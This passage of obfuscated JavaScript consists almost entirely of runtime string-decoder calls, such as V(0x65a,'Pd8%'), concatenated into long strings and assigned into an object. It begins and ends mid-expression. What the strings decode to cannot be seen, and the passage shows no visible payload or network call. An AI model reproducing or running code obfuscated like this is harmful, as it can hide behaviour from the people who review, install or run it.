+V(0x65a,'Pd8%')+V(0x33e,'$pcU')+V(0x418,'XODw')+V(0x576,'zSRr')+V(0x9c1,'hyzG')+V(0x3cc,'A)HR')+V(0xaf6,'Jv9O')+V(0xd05,'J)pi')+V(0x6a6,'c@wo')+V(0x55b,'Th6W')+V(0x25b,'n$t]')+V(0xb3e,'%Agy')+V(0x87e,'%Agy')+V(0x984,'%Agy')+V(0x9c0,'$NmV')+V(0x7c8,'jf6e')+V(0x425,'DHoz')+V(0x60e,'wy8r')+V(0x188,'xpo$')+V(0xaa7,'Q%*Z')+V(0x53c,'Q%*Z')+V(0x905,'MxE4')+V(0x88c,'SlHa')+V(0xc24,'XODw')+V(0x98f,']mE1')+V(0xb31,'!ozu')+V(0x681,'KMv8')+V(0x789,'!ozu')+V(0x429,'d&OW')+V(0xc0c,'d&OW')+V(0xa50,'J)pi')+V(0x119,'%Agy')+V(0x768,'G2RZ')+V(0x40a,'Jv9O')+V(0x59e,'W4Py')+V(0x395,'hyzG')+V(0x9de,'d&OW')+V(0x560,'$pcU')+V(0xad5,'Pd8%')+V(0x329,'mcPk')+V(0x3f6,'jf6e')+V(0x402,'d&OW')+V(0x68a,'K0qk')+V(0xba2,'FNf*')+V(0xa57,'c@wo')+V(0x674,'c@wo')+V(0x935,'@]l6')+V(0x91c,'hyzG')+V(0x852,'DNrN')+V(0x74f,'DNrN')+V(0xa6d,'KMv8')+V(0xce9,']mE1')+V(0xc3f,'DHoz')+V(0xcb5,'PMd1')+V(0x8eb,'%^K@')+V(0x96c,'zSRr')+V(0xcc3,'&HT6')+V(0x4ad,'*&5D')+V(0x38e,'f5r9')+V(0xc15,'PMd1')+V(0x510,'P!MB')+V(0x5bd,'FNf*')+V(0x308,'2nr9')+V(0x5c1,'Q%*Z')+V(0x106,'A)HR')+V(0x8a0,'jf6e')+V(0x104,'W4Py')+V(0x24a,'wy8r')+V(0x711,'%Agy')+V(0x1b9,']mE1')+V(0xbea,'SlHa')+V(0x344,'PMd1')+V(0x1c6,'Q%*Z')+V(0xc18,'wy8r')+V(0x258,'KMv8')+V(0x187,'y!u*')+V(0xcec,'hyzG')+V(0x39b,'XPPY')+V(0x41e,'mcPk')+V(0xc7c,'f5r9')+V(0xca1,'W4Py')+V(0x4b8,'K0qk')+V(0xb12,'XODw')+V(0x7f1,'W4Py')+V(0x34a,'&HT6')+V(0xb88,'PMd1')+V(0x2e3,'$NmV')+V(0xcdb,'J)pi')+V(0x40b,'Jv9O')+V(0x153,'mTG6')+V(0xb4a,'glDo')+V(0x35f,'@cwT')+V(0x28e,'SlHa')+V(0x891,'oYu3')+V(0xafe,']mE1')+V(0x169,'$pcU')+V(0xc70,'*&5D')+V(0xbb7,'DHoz'))+(V(0x804,'G2RZ')+V(0x2cf,'@]l6')+V(0x237,'J)pi')+V(0x6cf,'@cwT')+V(0x8d3,'f5r9')+V(0xcf3,'2nr9')+V(0x114,'f5r9')+V(0x972,'%Agy')+V(0x298,'!ozu')+V(0x4d5,'6LbS')+V(0xd19,'[FO3')+V(0x13a,'@cwT')+V(0xa9b,'Jv9O')+V(0x6c8,'XODw')+V(0xb74,'$pcU')+V(0xc1e,'wy8r')+V(0x827,'G2RZ')+V(0x586,'*&5D')+V(0x635,'xpo$')+V(0xc62,'%^K@')+V(0x9f7,'mTG6')+V(0x1c0,'MxE4')+V(0xb09,'PMd1')+V(0xc38,'wy8r')+V(0x806,'mcPk')+V(0x4f4,'c@wo')+V(0x6e2,']mE1')+V(0x8cb,']mE1')+V(0x667,'XODw')+V(0x17c,'d&OW')+V(0x1e0,'oYu3')+V(0xca9,'Q%*Z')+V(0x268,'PMd1')+V(0xb48,'PMd1')+V(0xcac,']mE1')+V(0xd0c,'f5r9')+V(0xd22,'Q%*Z')+V(0x8e5,'SlHa')+V(0x4a3,'W4Py')+V(0x5ce,'6LbS')+V(0x683,'MxE4')+V(0xcf7,'glDo')+V(0x73f,'XODw')+V(0x564,'*1vE')+V(0x289,'xpo$')+V(0x46c,'[FO3')+V(0x5d1,'2nr9')+V(0x902,'MxE4')+V(0x656,'@]l6')+V(0x46b,'DHoz')+V(0x884,'XPPY')+V(0x2cd,'n$t]')+V(0x108,'!ozu')+V(0x783,'$pcU')+V(0xcce,'Pd8%')+V(0x665,'!ozu')+V(0x8f9,'KMv8')+V(0xa62,'n$t]')+V(0xb5e,'Jv9O')+V(0x794,'[FO3')+V(0x2ee,'^Sw@')+V(0x5a6,']mE1')+V(0x54f,'wy8r')+V(0x147,'@cwT')+V(0x8d8,'y!u*')+V(0x84e,'hMr7')+V(0x999,'%Agy')+V(0x9fe,'DHoz')+V(0x9dc,'n$t]')+V(0x6a1,'mTG6')+V(0x16d,'hMr7')+V(0x844,'Q%*Z')+V(0x3a6,'n$t]')+V(0x170,'FNf*')+V(0x2c7,'$NmV')+V(0x378,'XODw')+V(0xc1f,'2nr9')+V(0x67b,'%Agy')+V(0xb72,'PMd1')+V(0xa2d,'mcPk')+V(0xa40,'xpo$')+V(0x40e,'f5r9')+V(0x2ad,'K0qk')+V(0x8df,'$NmV')+V(0x48a,'[FO3')+V(0x63a,'XODw')+V(0x954,'P!MB')+V(0x4cb,'xpo$')+V(0x790,'^Sw@')+V(0xa5b,'%^K@')+V(0xb28,'DHoz')+V(0xc67,'KMv8')+V(0x263,'!ozu')+V(0x41a,'XPPY')+V(0x3f5,'*1vE')+V(0x773,'y!u*')+V(0x4b1,'Jv9O')+V(0x96d,'WC4v')+V(0x527,'mTG6')+V(0xa37,'%Agy')+V(0x434,'P!MB')+V(0xb04,'$NmV')+V(0x689,'zSRr')+V(0x7b7,'&HT6')+V(0x4e4,'*1vE')+V(0x29d,'glDo')+V(0x66c,'%^K@')+V(0x64b,'P!MB')+V(0x9c7,'y!u*')+V(0x1f8,'wy8r')+V(0x2eb,'y!u*')+V(0x3c3,'J)pi')+V(0x379,'FNf*')+V(0x58c,'WC4v')+V(0x1d8,'WC4v')+V(0xca7,'Th6W')+V(0x585,'Th6W')+V(0x46d,'xpo$')+V(0x217,'zSRr')+V(0xc6b,'y!u*')+V(0x82d,'@cwT')+V(0x35c,'K0qk')+V(0x255,'G2RZ')+V(0x9ef,'!ozu')+V(0x3f1,'n$t]')+V(0xca3,'DNrN')+V(0x274,'W4Py')+V(0xc04,'!ozu')+V(0x48b,'%^K@')+V(0xb89,'XPPY')+V(0xa06,'!ozu')+V(0x231,'P!MB')+V(0x3b5,'J)pi')+V(0xbc0,'$NmV')+V(0x3c7,'xpo$')+V(0x77e,'SlHa')+V(0x5c4,'Q%*Z')+V(0x848,'XPPY')+V(0xb01,'@]l6')+V(0x7d1,'n$t]')+V(0x745,'XPPY')+V(0x6c9,'&HT6')+V(0x5ed,'hMr7')+V(0x99c,'f5r9')+V(0x7ce,'hMr7')+V(0x412,'hMr7')+V(0x75b,'P!MB')+V(0x94f,'J)pi')+V(0xcb4,'jf6e')+V(0x364,'^Sw@')+V(0x297,'$pcU')+V(0x5ac,'$NmV')+V(0x1d0,'MxE4')+V(0x961,'glDo')+V(0xa4a,'A)HR')+V(0x65b,'Pd8%')+V(0x73e,'&HT6')+V(0x51d,'G2RZ')+V(0x47e,'d&OW')+V(0xa9f,'G2RZ')+V(0x8c7,'glDo')+V(0x9ce,'Jv9O')+V(0x296,'oYu3')+V(0x22f,'mcPk')+V(0x22d,'G2RZ')+V(0x470,'%Agy')+V(0x7f5,'KMv8')+V(0x993,'XPPY')+V(0x1c4,'W4Py')),c[V(0x4a2,'G2RZ')]=V(0x3b8,'XODw')+V(0xae2,'xpo$')+V(0x782,'2nr9')+V(0x1b8,'Th6W')+V(0x895,'glDo')+V(0x111,'W4Py')+V(0x609,'P!MB')+V(0x472,'c@wo')+V(0xd1e,'KMv8')+V(0x95b,']mE1')+V(0x75a,'WC4v')+V(0x2aa,'c@wo')+V(0xa4b,'SlHa')+V(0xd4f,'mcPk')+V(0x2b9,'@]l6')+V(0xac6,'W4Py')+V(0x524,'glDo')+V(0x7ca,'*1vE')+V(0xc2b,'[FO3')+V(0x2da,'K0qk')+V(0x8f2,'@cwT')+V(0xd0d,'f5r9')+V(0x3b9,'*&5D')+V(0xb0f,'@cwT')+V(0x537,'J)pi')+V(0x7e3,'@cwT')+V(0x431,'K0qk')+V(0x9ba,'hMr7')+V(0x7da,'XPPY')+V(0x459,'J)pi')+V(0x6ab,'W4Py')+V(0x415,'f5r9')+V(0x89b,'PMd1')+V(0x4d9,'*&5D')+V(0xbd6,'*1vE')+V(0x9a1,'KMv8')+V(0xbb2,'WC4v')+V(0x76a,'f5r9')+V(0x2c9,'[FO3')+V(0xada,'K0qk')+V(0xcf2,'XODw')+V(0xb9d,'!ozu')+V(0xc0b,'MxE4')+V(0x251,'mTG6')+V(0x6eb,'WC4v')+V(0xcad,'G2RZ')+V(0xa7e,'oYu3')+V(0x849,'Pd8%')+V(0x5a1,'[FO3')+V(0x83b,'oYu3')+V(0xce3,'*&5D')+V(0x5c5,'mTG6')+V(0xc06,'KMv8')+V(0x33b,'*1vE')+V(0x6b7,'J)pi')+V(0x7b5,'6LbS')+V(0x79c,'MxE4')+V(0x37e,'mcPk')+V(0xc52,'K0qk')+V(0x37d,'hMr7')+V(0x72a,'MxE4')+V(0x62a,'6LbS')+V(0x3dd,'XPPY')+V(0x646,'PMd1')+V(0x672,'PMd1')+V(0xbdd,'J)pi')+V(0x4c3,'%Agy')+V(0xb4d,'KMv8')+V(0x93d,'KMv8')+V(0x93c,'Jv9O')+V(0x1d3,'glDo')+V(0x707,'MxE4')+V(0x3ed,'hMr7')+V(0xa9e,'d&OW')+V(0x64c,'%^K@')+V(0x236,'DHoz')+V(0x21a,'XPPY')+V(0x81f,'%^K@')+V(0x562,'y!u*')+V(0x592,'SlHa')+V(0x5d5,'*&5D')+V(0xbbd,'jf6e')+V(0x793,'y!u*')+V(0x8b0,'%Agy')+V(0xad0,'*&5D')+V(0x1f6,'[FO3')+V(0x65c,'n$t]')+V(0x125,']mE1')+V(0x42b,'!ozu')+V(0x74c,'Th6W')+V(0x396,'WC4v')+V(0xb95,'$NmV')+V(0x8c3,'MxE4')+V(0x5f0,'wy8r')+V(0x5c0,'KMv8')+V(0x148,'G2RZ')+V(0xd3e,'%Agy')+V(0x421,'Q%*Z')+V(0x142,'MxE4')+V(0x819,'WC4v')+V(0x4c8,'jf6e')+V(0x1ec,'c@wo')+V(0x558,'Jv9O')+V(0x547,'mcPk')+V(0x8aa,'d&OW')+V(0xab7,'SlHa')+V(0x730,'Th6W')+V(0xd0a,'n$t]')+V(0x632,'!ozu')+V(0x91f,'A)HR')+V(0xd1b,'Pd8%')+V(0x966,'G2RZ')+V(0x26f,'!ozu')+V(0x5aa,'%Agy')+V(0x614,'Q%*Z')+V(0x42e,'jf6e')+V(0xcd5,'[FO3')+V(0x84b,'DHoz')+V(0x50f,'@]l6')+V(0x9b9,'G2RZ')+V(0x619,'PMd1')+V(0x546,'%Agy')+V(0x607,'&HT6')+V(0xc41,'KMv8')+V(0x112,'$NmV')+V(0x5ea,'mTG6')+V(0xa58,'W4Py')+V(0x579,'Jv9O')+V(0x489,'G2RZ')+V(0x6e0,'DNrN')+V(0x136,'c@wo')+V(0xb0c,'oYu3')+V(0x911,'Th6W')+V(0xbfa,'&HT6')+V(0xd26,'K0qk')+V(0x1b5,'zSRr')+V(0xb7b,'MxE4')+V(0x56b,'jf6e')+V(0x770,'glDo')+V(0x6df,'c@wo')+V(0x2ab,'^Sw@')+V(0xb8a,'PMd1')+V(0xc36,'*&5D')+V(0xb56,'Q%*Z')+V(0x718,'f5r9')+V(0x385,'J)pi')+V(0x422,'hyzG')+V(0x751,'hMr7')+V(0xb82,'hMr7')+V(0x248,'W4Py')+V(0xa52,'G2RZ')+V(0x44e,'*1vE')+V(0x126,'2nr9')+V(0x299,'c@wo')+V(0x706,'oYu3')+V(0xc58,'J)pi')+V(0x7d3,'$NmV')+V(0xd01,'%^K@')+V(0x19d,'^Sw@')+V(0x5ec,'*&5D')+V(0xc47,'XODw')+V(0x653,'6LbS')+V(0x4df,'xpo$')+V(0x14a,'DNrN')+V(0x28f,'KMv8')+V(0xd02,'DHoz')+V(0x94e,'f5r9')+V(0x314,'*1vE')+V(0x5fa,'*1vE')+V(0xb83,'DNrN')+V(0xc82,'^Sw@')+V(0x540,'n$t]')+V(0xcbb,'6LbS')+V(0xc57,'WC4v')+V(0xd0e,'FNf*')+V(0x5f4,'wy8r')+V(0x5b7,'%^K@')+V(0x4d6,'hMr7')+V(0x7cb,'Jv9O')+V(0xce7,'Pd8%')+V(0x662,'y!u*')+V(0x5ef,'c@wo')+V(0x138,'$NmV')+V(0x8ca,'XODw')+V(0xccb,'hyzG')+V(0x242,'*1vE')+V(0x51f,'xpo$')+V(0x491,'&HT6')+V(0x17f,'jf6e')+V(0x304,'!ozu')+V(0x786,'W4Py')+V(0x352,'mcPk')+V(0xaf0,'*&5D')+V(0x8db,'n$t]')+V(0xcd0,'xpo$')+V(0xcc2,'$pcU')+V(0x5a5,'P!MB')+V(0x3f2,'Pd8%')+V(0x7e5,'hyzG')+V(0x8ec,'KMv8')+(V(0xbd5,'%^K@')+V(0x802,'%Agy')+V(0x477,'^Sw@')+V(0x750,'G2RZ')+V(0x480,'Pd8%')+V(0x1e7,'%^K@')+V(0xbe7,']mE1')+V(0x26c,'WC4v')+V(0x64d,'DHoz')+V(0xce8,'&HT6')+V(0x542,'hyzG')+V(0x883,'FNf*')+V(0x257,'Pd8%')+V(0x588,'*1vE')+V(0x5eb,'[FO3')+V(0x5c6,'K0qk')+V(0x437,'J)pi')+V(0x673,'6LbS')+V(0xa02,'zSRr')+V(0x5bc,'$NmV')+V(0x3d6,'!ozu')+V(0x19c,'*&5D')+V(0x851,'2nr9')+V(0x1a2,'wy8r')+V(0x677,'XODw')+V(0x2d7,'Th6W')+V(0xb67,'MxE4')+V(0xb1f,'oYu3')+V(0x1c2,'oYu3')+V(0x841,'*1vE')+V(0x426,'A)HR')+V(0x601,'mTG6')+V(0x190,'G2RZ')+V(0x32e,'FNf*')+V(0x444,'@cwT')+V(0x8e8,'DHoz')+V(0x2dc,'*&5D')+V(0xccd,'DHoz')+V(0x737,'K0qk')+V(0x970,'hMr7')+V(0x657,'P!MB')+V(0xd1a,'[FO3')+V(0x2dd,'XODw')+V(0x232,'y!u*')+V(0xb1e,'&HT6')+V(0xb30,'d&OW')+V(0x907,'d&OW')+V(0xb16,'W4Py')+V(0x2d0,'&HT6')+V(0xc65,'glDo')+V(0x712,'WC4v')+V(0x85f,'DNrN')+V(0x1dc,'XPPY')+V(0x734,'%Agy')+V(0x701,'K0qk')+V(0x4f3,'Jv9O')+V(0x176,'PMd1')+V(0x621,'Jv9O')+V(0xc01,'PMd1')+V(0x871,'J)pi')+V(0x432,'&HT6')+V(0x229,'WC4v')+V(0x79b,'d&OW')+V(0x7a3,'mTG6')+V(0xa00,'mTG6')+V(0xa79,'SlHa')+V(0xb86,'G2RZ')+V(0x4ce,'XODw')+V(0xc55,'Jv9O')+V(0x2ae,'@cwT')+V(0x882,'n$t]')+V(0x659,'XPPY')+V(0x688,']mE1')+V(0x987,'FNf*')+V(0xd1f,'XODw')+V(0xbb0,'Pd8%')+V(0x458,'^Sw@')+V(0xcb2,'n$t]')+V(0x454,'$NmV')+V(0x4d2,'WC4v')+V(0x309,'glDo')+V(0xab0,'Q%*Z')+V(0x409,'^Sw@')+V(0xb2a,'WC4v')+V(0x951,'Pd8%')+V(0x483,'zSRr')+V(0x83d,'J)pi')+V(0x31c,'$NmV')+V(0x481,'Th6W')+V(0x1cb,'mTG6')+V(0x843,'d&OW')+V(0x280,'W4Py')+V(0xcd1,'DNrN')+V(0xb05,'^Sw@')+V(0x6fd,'XPPY')+V(0xca2,'J)pi')+V(0xafb,'*1vE')+V(0xa65,'n$t]')+V(0x6c2,'DNrN')+V(0x7ac,'$pcU')+V(0x651,'2nr9')+V(0x7a5,'P!MB')+V(0x340,'W4Py')+V(0x709,'hMr7')+V(0x4a4,'K0qk')+V(0xb5c,'W4Py')+V(0xc69,'*1vE')+V(0x96e,'mTG6')+V(0x6ce,'jf6e')+V(0x5b5,'PMd1')+V(0x817,'y!u*')+V(0x38c,'hyzG')+V(0x2b0,'^Sw@')+V(0x44c,'y!u*')+V(0x3f0,'oYu3')+V(0xaf1,'WC4v')+V(0x7c7,'DHoz')+V(0x81e,'^Sw@')+V(0x2f8,'n$t]')+V(0xc4d,'y!u*')+V(0x7a9,'hyzG')+V(0x222,'c@wo')+V(0x4ed,'@cwT')+V(0x8a3,'@]l6')+V(0x699,'oYu3')+V(0x8ef,'wy8r')+V(0x36d,'wy8r')+V(0x8fc,'d&OW')+V(0x406,'WC4v')+V(0x233,'DHoz')+V(0x22b,'WC4v')+V(0x8e6,'%^K@')+V(0x7b6,'c@wo')+V(0xd38,'%^K@')+V(0x908,'c@wo')+V(0x24c,'A)HR')+V(0x717,'KMv8')+V(0x171,'c@wo')+V(0xa8f,'@]l6')+V(0x265,'$pcU')+V(0xae0,'%Agy')+V(0xd3c,'Th6W')+V(0xcee,'%Agy')+V(0xa5e,'XODw')+V(0x949,'W4Py')+V(0xa2a,'@cwT')+V(0x9c3,'hMr7')+V(0x948,'@]l6')+V(0x356,'!ozu')+V(0x43e,'@cwT')+V(0x89a,'W4Py')+V(0xbd7,'n$t]')+V(0x6fe,'mcPk')+V(0x40d,'$pcU')+V(0x209,'XODw')+V(0x4a5,'Jv9O')+V(0xbe3,'$pcU')+V(0x816,'Jv9O')+V(0x94a,'Th6W')+V(0x11d,'[FO3')+V(0x20a,'n$t]')+V(0x133,'c@wo')+V(0x1fb,'K0qk')+V(0xd4d,'K0qk')+V(0xc94,'WC4v')+V(0x1df,'J)pi')+V(0xac4,'@cwT')+V(0x3fe,'y!u*')+V(0x330,'A)HR')+V(0x583,'hMr7')+V(0xd0f,'wy8r')+V(0x869,'$NmV')+V(0x9cd,'G2RZ')+V(0x89f,'2nr9')+V(0x3e9,'f5r9')+V(0x504,'P!MB')+V(0xc7e,'&HT6')+V(0x6dd,'d&OW')+V(0x766,'J)pi')+V(0xb2b,'PMd1')+V(0x823,'Jv9O')+V(0xca8,'mTG6')+V(0x8f8,'XODw')+V(0xa73,']mE1')+V(0x5da,'DNrN')+V(0xc99,'6LbS')+V(0x928,'J)pi')+V(0x7ef,'Q%*Z')+V(0xb51,'2nr9')+V(0x312,'Th6W')+V(0x10a,'@]l6')+V(0x777,'^Sw@')+V(0xa0b,'Pd8%')+V(0x829,'PMd1')+V(0x87b,'!ozu')+V(0x853,'G2RZ')+V(0x753,'%Agy')+V(0x901,'y!u*')+V(0x4e7,'%^K@')+V(0x90d,'XODw'))+(V(0xd1c,'jf6e')+V(0xc4b,'!ozu')+V(0xcbc,'jf6e')+V(0x292,'glDo')+V(0x9e1,'!ozu')+V(0x5a8,'MxE4')+V(0x384,'$pcU')+V(0x1e9,'n$t]')+V(0x3ca,'Pd8%')+V(0x590,'Jv9O')+V(0x9a9,'Q%*Z')+V(0x7d9,'G2RZ')+V(0x279,'mcPk')+V(0x95a,'c@wo')+V(0x2d4,'n$t]')+V(0x49c,'mcPk')+V(0x471,'P!MB')+V(0x3d3,'&HT6')+V(0x286,'mTG6')+V(0x508,'DNrN')+V(0x4e2,'mTG6')+V(0x967,'wy8r')+V(0x8ea,'KMv8')+V(0xa60,'2nr9')+V(0xb68,'&HT6')+V(0x29a,'glDo')+V(0x195,'[FO3')+V(0x3e5,'mcPk')+V(0xc7d,'FNf*')+V(0x9c4,'FNf*')+V(0x7d0,'hMr7')+V(0x490,'f5r9')+V(0x84d,'K0qk')+V(0x1a5,'n$t]')+V(0xd36,'wy8r')+V(0xab4,'MxE4')+V(0x47f,'2nr9')+V(0x8a8,'*1vE')+V(0x8b3,'jf6e')+V(0xa0e,'6LbS')+V(0x113,'FNf*')+V(0xc09,'d&OW')+V(0x3bb,'W4Py')+V(0xbe9,'G2RZ')+V(0x56c,'Pd8%')+V(0xbc7,'wy8r')+V(0x556,'[FO3')+V(0x5e5,'$NmV')+V(0x578,'hyzG')+V(0x6c4,'hMr7')+V(0xc61,'hMr7')+V(0x660,'c@wo')+V(0x861,'MxE4')+V(0x5e3,'[FO3')+V(0xc8e,'XODw')+V(0x400,'KMv8')+V(0x457,'*1vE')+V(0x652,'!ozu')+V(0x1bf,'!ozu')+V(0xaf7,'G2RZ')+V(0x66b,'DHoz')+V(0x826,'FNf*')+V(0x897,'PMd1')+V(0xb1a,'jf6e')+V(0x6b1,'hyzG')+V(0x937,'c@wo')+V(0x96a,']mE1')+V(0x791,'P!MB')+V(0xbb5,'2nr9')+V(0xc20,'$NmV')+V(0xbd0,'c@wo')+V(0x3da,'c@wo')+V(0xb39,'@cwT')+V(0x694,'^Sw@')+V(0x5af,'%^K@')+V(0xb3a,'PMd1')+V(0xd2b,'wy8r')+V(0xb3d,'wy8r')+V(0x9d6,'*1vE')+V(0x9db,'oYu3')+V(0x5f7,'@cwT')+V(0x2b2,'XODw')+V(0xbb8,'$NmV')+V(0x811,'MxE4')+V(0xad4,'@cwT')+V(0x613,'!ozu')+V(0x182,'oYu3')+V(0x40f,'wy8r')+V(0xcc6,'hMr7')+V(0xa8d,'W4Py')+V(0x6b3,'oYu3')+V(0x955,'^Sw@')+V(0x63d,'Th6W')+V(0x419,'^Sw@')+V(0x3d9,'G2RZ')+V(0xceb,'SlHa')+V(0x30e,'[FO3')+V(0x38d,'Jv9O')+V(0xce4,'wy8r')+V(0xc2c,'mTG6')+V(0x5ee,'6LbS')+V(0x86d,'f5r9')+V(0x6b4,'oYu3')+V(0x322,'oYu3')+V(0x473,'DHoz')+V(0x9f5,'!ozu')+V(0x420,'G2RZ')+V(0xb45,'&HT6')+V(0x1db,'hMr7')+V(0xa90,'G2RZ')+V(0x518,'&HT6')+V(0x7cd,'hMr7')+V(0x726,'^Sw@')+V(0xb5f,'@cwT')+V(0x144,'y!u*')+V(0xcb6,'$pcU')+V(0x3e1,'!ozu')+V(0x7c0,'Q%*Z')+V(0x6a8,'n$t]')+V(0xa80,'A)HR')+V(0x855,'c@wo')+V(0x49d,'n$t]')+V(0x5f9,'K0qk')+V(0x918,'[FO3')+V(0x722,'MxE4')+V(0xcfb,'hMr7')+V(0x246,'$pcU')+V(0x1ff,'Pd8%')+V(0x7c9,'%Agy')+V(0xc51,'K0qk')+V(0xa04,'K0qk')+V(0x30a,'&HT6')+V(0x759,'2nr9')+V(0xaec,'WC4v')+V(0x369,'oYu3')+V(0xcf9,'&HT6')+V(0x24d,']mE1')+V(0xcbd,'wy8r')+V(0x284,'oYu3')+V(0xb10,'PMd1')+V(0x9af,'%Agy')+V(0xa24,'oYu3')+V(0x152,'WC4v')+V(0xb41,'%^K@')+V(0x4a7,'mTG6')+V(0x980,'SlHa')+V(0x9a8,'jf6e')+V(0x33d,'wy8r')+V(0x4a1,'Q%*Z')+V(0xb2c,'Jv9O')+V(0x1de,'$pcU')+V(0x6b9,'glDo')+V(0xaff,'Jv9O')+V(0xc76,'Q%*Z')+V(0xb22,'W4Py')+V(0x9f2,'XPPY')+V(0xa31,'d&OW')+V(0x416,'@]l6')+V(0x193,'A)HR')+V(0x7df,'glDo')+V(0xd3a,'Pd8%')+V(0x44a,'glDo')+V(0x27b,'DHoz')+V(0xac1,'jf6e')+V(0x6d6,'Pd8%')+V(0x78f,'MxE4')+V(0x131,'%Agy')+V(0x9ae,'glDo')+V(0xc1b,'xpo$')+V(0xc5d,'Q%*Z')+V(0xcdf,'K0qk')+V(0x202,'MxE4')+V(0xab1,'$NmV')+V(0xbf4,'Q%*Z')+V(0x16f,'Q%*Z')+V(0xbae,'DNrN')+V(0x7db,'P!MB')+V(0x9b3,'Th6W')+V(0x295,'G2RZ')+V(0x7fb,'$NmV')+V(0x4fc,'n$t]')+V(0xab3,'*&5D')+V(0x95e,']mE1')+V(0x4ba,'wy8r')+V(0x8b5,'mTG6')+V(0x6cd,'J)pi')+V(0x7e7,'^Sw@')+V(0x9d3,'DHoz')+V(0x969,']mE1')+V(0xc6d,'FNf*')+V(0xbda,'W4Py')+V(0xd4a,'^Sw@')+V(0x5ad,'FNf*')+V(0x98d,'oYu3')+V(0x78a,'@cwT')+V(0x9d9,'J)pi')+V(0x893,'@]l6')+V(0x3de,'6LbS')+V(0xd41,'DNrN')+V(0x2e7,'%^K@'))+(V(0x44f,'J)pi')+V(0x7ae,'$NmV')+V(0x3f3,'hyzG')+V(0x18d,'PMd1')+V(0x2ce,'wy8r')+V(0xa66,'K0qk')+V(0xb87,'XPPY')+V(0x8ff,'*1vE')+V(0x37c,'!ozu')+V(0x3b0,'W4Py')+V(0x10f,'hyzG')+V(0xa1d,'@cwT')+V(0x5cc,'&HT6')+V(0x5d4,'XPPY')+V(0xcb8,'KMv8')+V(0xc35,'P!MB')+V(0x8ae,'PMd1')+V(0x6f8,'y!u*')+V(0xc33,'Th6W')+V(0x23f,'mTG6')+V(0xb7a,'DHoz')+V(0x80a,'$NmV')+V(0x6d5,'Jv9O')+V(0x2c2,'XPPY')+V(0x847,'XPPY')+V(0x186,'@cwT')+V(0xa4e,'Q%*Z')+V(0xac8,'f5r9')+V(0x59f,'XODw')+V(0x835,'W4Py')+V(0x900,'@cwT')+V(0x8d9,'hyzG')+V(0xae4,'XPPY')+V(0x2de,'oYu3')+V(0x20c,'XODw')+V(0xb9e,'n$t]')+V(0x372,'d&OW')+V(0x7dc,'$pcU')+V(0xa59,'Jv9O')+V(0x812,'Jv9O')+V(0xaf2,'n$t]')+V(0x29c,'XPPY')+V(0xc37,'f5r9')+V(0x876,'hMr7')+V(0x156,'Q%*Z')+V(0xd32,'jf6e')+V(0xaeb,'KMv8')+V(0x365,'A)HR')+V(0xa88,'$NmV')+V(0x199,'mcPk')+V(0x51c,'mTG6')+V(0x53f,'jf6e')+V(0xabb,'6LbS')+V(0x6da,'A)HR')+V(0xaf3,'@cwT')+V(0x693,'KMv8')+V(0x20d,'XPPY')+V(0x244,'mTG6')+V(0x9c2,']mE1')+V(0x318,'PMd1')+V(0xa89,'mTG6')+V(0x8be,'G2RZ')+V(0xbdf,'MxE4')+V(0xcff,'SlHa')+V(0x350,'G2RZ')+V(0xba5,'*1vE')+V(0xa03,'!ozu')+V(0x6b6,'K0qk')+V(0xbf6,'@]l6')+V(0x77a,'W4Py')+V(0xaa0,'PMd1')+V(0x201,'FNf*')+V(0x155,'zSRr')+V(0x34e,'y!u*')+V(0xb55,'hMr7')+V(0xa0a,'Th6W')+V(0xaaa,'KMv8')+V(0x196,'y!u*')+V(0xba0,'c@wo')+V(0x6e8,'PMd1')+V(0x6e4,'*&5D')+V(0xa75,'KMv8')+V(0x2af,'[FO3')+V(0xa21,'SlHa')+V(0x610,'2nr9')+V(0xb70,'hyzG')+V(0x724,'*1vE')+V(0x414,'WC4v')+V(0x805,'WC4v')+V(0x6e3,'[FO3')+V(0x120,'f5r9')+V(0xa3c,'KMv8')+V(0x14f,'W4Py')+V(0xa3a,'XODw')+V(0x380,'f5r9')+V(0x808,'Th6W')+V(0xa09,'*1vE')+V(0x498,'XODw')+V(0xc1a,'WC4v')+V(0x4a0,'G2RZ')+V(0x91a,'mTG6')+V(0x405,'&HT6')+V(0xcf0,'%Agy')+V(0x46e,'2nr9')+V(0x16c,'A)HR')+V(0x4e6,'!ozu')+V(0xb6e,'c@wo')+V(0x32a,'*&5D')+V(0x34c,'hyzG')+V(0xa35,'DNrN')+V(0xbad,'hMr7')+V(0x9f1,'WC4v')+V(0x7ad,'$NmV')+V(0x92d,'A)HR')+V(0x98c,'xpo$')+V(0x91e,'%^K@')+V(0x62d,'wy8r')+V(0xab8,'PMd1')+V(0x6f9,'jf6e')+V(0xc30,'!ozu')+V(0x5b4,'XODw')+V(0x9fb,'@]l6')+V(0x685,']mE1')+V(0x995,'@]l6')+V(0x76f,'d&OW')+V(0x1aa,'y!u*')+V(0xc08,'G2RZ')+V(0x26d,'SlHa')+V(0x956,'KMv8')+V(0x514,'y!u*')+V(0x526,'hMr7')+V(0x28d,'MxE4')+V(0xd39,'&HT6')+V(0x290,'FNf*')+V(0x40c,'Q%*Z')+V(0x6d7,'$pcU')+V(0x107,'SlHa')+V(0x12a,'oYu3')+V(0x2e1,'DHoz')+V(0x370,'c@wo')+V(0x7c2,'d&OW')+V(0xc7b,'J)pi')+V(0x60d,'&HT6')+V(0xad2,'XODw')+V(0x130,'oYu3')+V(0x957,'mTG6')+V(0x965,'Th6W')+V(0x2c6,'Th6W')+V(0x320,'d&OW')+V(0xc95,'&HT6')+V(0xa38,'%Agy')+V(0x3b2,'*&5D')+V(0x8a1,'Q%*Z')+V(0xc05,'DHoz')+V(0x74b,'$pcU')+V(0x81c,'WC4v')+V(0xbf3,'hyzG')+V(0xce1,'&HT6')+V(0x5de,'KMv8')+V(0x6db,'zSRr')+V(0xd3d,'@cwT')+V(0xa18,'2nr9')+V(0x7d8,'MxE4')+V(0x216,'W4Py')+V(0xcd2,'!ozu')+V(0xa72,'oYu3')+V(0x1cc,'*1vE')+V(0xd37,'XPPY')+V(0x692,'WC4v')+V(0xc6f,'SlHa')+V(0xc44,'G2RZ')+V(0x445,'2nr9')+V(0x9a0,']mE1')+V(0xbd9,'&HT6')+V(0x90b,'A)HR')+V(0xa19,'d&OW')+V(0xcf8,'Jv9O')+V(0xb1c,'^Sw@')+V(0x4d8,'!ozu')+V(0x784,'&HT6')+V(0x501,'mcPk')+V(0x42c,'zSRr')+V(0x305,'glDo')+V(0x9e4,'%Agy')+V(0x8a9,'P!MB')+V(0xb98,'%^K@')+V(0xcb3,'*&5D')+V(0x879,'$pcU')+V(0xd3b,'glDo')+V(0x7af,'n$t]')+V(0x5d3,'